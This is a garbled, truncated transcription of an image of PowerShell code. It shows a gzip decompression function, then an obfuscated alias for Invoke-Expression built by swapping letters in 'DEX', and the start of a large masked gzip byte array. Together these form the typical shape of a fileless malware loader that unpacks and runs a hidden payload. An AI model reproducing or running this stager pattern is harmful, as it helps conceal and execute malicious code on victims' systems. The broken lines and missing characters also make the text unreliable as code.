 1 function Get-DecompressedByteArray {
2
3 [CmdletBinding()]
4 Param ([byte[]] $byteArray)
5
6 Process {
7 Write-Verbose "Get-DecompressedByteArray"
8 $input = New-Object System.IO.MemoryStream( , $byteArray )
9 $output = New-Object System.IO.MemoryStream
10 $gzipStream = New-Object System.IO.Compression.GzipStream $input, ([IO.Compress
11
12 $buffer = New-Object byte[](1024)
13 while($true){
14 $read = $gzipstream.Read($buffer, 0, 1024)
15 if ($read -le 0){break}
16 $output.Write($buffer, 0, $read)
17 }
18
19
20 [byte[]] $byteOutArray = $output.ToArray()
21 Write-Output $byteOutArray
22 }
23 }
24
25 $t0='DEX'.replace('D','I');sal g
$t0;[Byte[]]$Cli=('!1F,!8B,!08,!00,!00,!00,!00,!00,!04,!00,!D4,!BD,!07,!58,!15,!49,!D3,!30,
!20,!72,!00,!31,!32,!18,!31,!A0,!62,!56,!0C,!30,!06,!18,!05,!15,!54,!50,!CC,!62,!00,!B3,!92
,!51,!D7,!9C,!10,!75,!D5,!75,!75,!CD,!19,!B8,!55,!3D,!33,!87,!83,!FA,!EE,!FB,!DF,!E7,!FB,
7,!57,!57,!57,!57,!57,!F7,!F4,!8C,!6D,!B8,!99,!8C,!82,!61,!18,!25,!84,!E2,!62,!86,!D9,!C3,
ED,!BE,!CF,!9A,!D9,!A1,!BB,!58,!61,!8F,!AC,!F5,!C5,!0A,!9D,!FA,!C5,!0E,!21,!83,!12,!13,!FA,